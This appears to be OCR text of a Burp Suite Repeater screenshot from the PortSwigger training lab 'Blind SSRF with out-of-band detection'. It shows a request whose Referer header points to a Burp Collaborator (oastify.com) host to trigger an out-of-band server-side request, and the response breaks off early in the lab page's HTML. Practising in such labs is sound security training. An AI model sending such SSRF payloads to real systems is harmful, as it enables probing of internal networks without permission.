 1 ×
+
Send
Cancel
<
>
Target: https://0a2e002a034ad69681a052c900610
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a2e002a034ad69681a052c90061003e.web-security-academy.net
3 Cookie: session=On1wLdKq8wGAIgcqEoZT8zuljg94vN5G
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://rrms4flzs2g6tljgqlthy0m9s0yrmha6.oastify.com
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4055
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-o
ut-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
Search
0 highlights